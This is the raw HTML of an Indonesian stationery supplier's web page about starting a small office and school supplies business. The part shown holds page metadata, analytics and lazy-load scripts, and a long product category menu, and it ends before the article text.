

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alattulis.id/usaha-atk-stationery-kantor-sekolah-kecil-menguntungkan
body_size: 42586
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Usaha ATK Stationery Kantor dan Sekolah Kecil Menguntungkan"/>
<meta name="description" content="Berniat untuk membuka usaha sampingan sebagai penghasilan tambahan? Usaha ATK Stationery Kantor dan Peralatan Sekolah ini bisa dijadikan sebagai pilihan anda. Kami mempunyai Paket untuk anda yang pemula dalam usaha ATK, bisa lihat di www.atkstationeryseko"/>
<meta name="keywords" content="franchise usaha atk; contoh proposal usaha alat tulis kantor; bisnis atk online ; rincian modal usaha atk; kerjasama investasi usaha atk; modal usaha toko alat tulis kantor; pengalaman bisnis atk; margin keuntungan bisnis atk; paket usaha alat tulis kantor; desain toko alat tulis kantor; barang yang harus ada di toko atk; penataan toko atk"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Usaha ATK Stationery Kantor dan Sekolah Kecil Menguntungkan</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.alattulis.id/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.alattulis.id/usaha-atk-stationery-kantor-sekolah-kecil-menguntungkan/" />
<link  rel="alternate" hreflang="x-default" href="https://www.alattulis.id/usaha-atk-stationery-kantor-sekolah-kecil-menguntungkan/" />
<link  rel="icon" type="image/x-icon" href="https://www.alattulis.id/media/favicon/websites/4/alattulisid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.alattulis.id/media/favicon/websites/4/alattulisid-pav-1.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S0DYPWR4PL"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NWXG25V');</script>
<!-- End Google Tag Manager -->


     
   <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SSMG6EV8RD"></script>
       <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="article"/>
<meta property="og:title" content="Usaha&#x20;ATK&#x20;Stationery&#x20;Kantor&#x20;dan&#x20;Sekolah&#x20;Kecil&#x20;Menguntungkan"/>
<meta property="og:description" content="Berniat&#x20;untuk&#x20;membuka&#x20;usaha&#x20;sampingan&#x20;sebagai&#x20;penghasilan&#x20;tambahan&#x3F;&#x20;Usaha&#x20;ATK&#x20;Stationery&#x20;Kantor&#x20;dan&#x20;Peralatan&#x20;Sekolah&#x20;ini&#x20;bisa&#x20;dijadikan&#x20;sebagai&#x20;pilihan&#x20;anda.&#x20;Kami&#x20;mempunyai&#x20;Paket&#x20;untuk&#x20;anda&#x20;yang&#x20;pemula&#x20;dalam&#x20;usaha&#x20;ATK,&#x20;bisa&#x20;lihat&#x20;di&#x20;www.atkstationeryseko"/>
<meta property="og:url" content="https://www.alattulis.id/usaha-atk-stationery-kantor-sekolah-kecil-menguntungkan/"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.alattulis.id/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>
</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl cms-usaha-atk-stationery-kantor-sekolah-kecil-menguntungkan page-layout-1column cms-page-view page-layout-cms-full-width">              <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Distributor Stationery Jakarta Katalog Supplier Atk Grosir Toko Alat Tulis Kantor Sekolah Lengkap'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.alattulis.id/customer/account/login/referer/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmlkL3VzYWhhLWF0ay1zdGF0aW9uZXJ5LWthbnRvci1zZWtvbGFoLWtlY2lsLW1lbmd1bnR1bmdrYW4~/" >Sign In</a></li><li><a href="https://www.alattulis.id/customer/account/create/" id="idMCKKPnES" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.alattulis.id/" title="Distributor&#x20;Stationery&#x20;Jakarta&#x20;Katalog&#x20;Supplier&#x20;Atk&#x20;Grosir&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;Sekolah&#x20;Lengkap" aria-label="store logo"><img src="https://www.alattulis.id/media/logo/websites/4/alattulisid-logo-6.png" title="Distributor&#x20;Stationery&#x20;Jakarta&#x20;Katalog&#x20;Supplier&#x20;Atk&#x20;Grosir&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;Sekolah&#x20;Lengkap" alt="Distributor&#x20;Stationery&#x20;Jakarta&#x20;Katalog&#x20;Supplier&#x20;Atk&#x20;Grosir&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;Sekolah&#x20;Lengkap" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.alattulis.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.alattulis.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.alattulis.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.alattulis.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.alattulis.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a 